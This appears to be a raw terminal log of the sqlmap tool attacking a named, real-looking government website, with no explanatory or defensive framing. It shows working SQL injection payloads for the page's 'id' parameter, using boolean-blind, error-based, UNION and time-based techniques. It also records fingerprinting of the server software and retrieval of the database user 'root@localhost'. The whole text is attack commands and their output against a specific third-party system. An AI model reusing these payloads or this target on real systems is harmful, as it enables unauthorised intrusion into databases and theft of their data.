 root@mowang08:~# sqlmap -u "http://search.js.cei.gov.cn/006_jjnews/search/detail_view.php?id=114"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illega
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:24:01
[23:24:01] [INFO] resuming back-end DBMS 'mysql'
[23:24:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=114 AND 6029=6029
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=114 AND (SELECT 5506 FROM(SELECT COUNT(*),CONCAT(0x716b7a6a71,(SELECT (CASE WHEN (
a)
Type: UNION query
Title: MySQL UNION query (NULL) - 16 columns
Payload: id=-3281 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b7a6a71
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: id=114 AND 6439=BENCHMARK(5000000,MD5(0x47586461))
---
[23:24:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 4.4.9, Apache 1.3.28
back-end DBMS: MySQL 5.0
[23:24:01] [INFO] fetching current user
current user: 'root@localhost'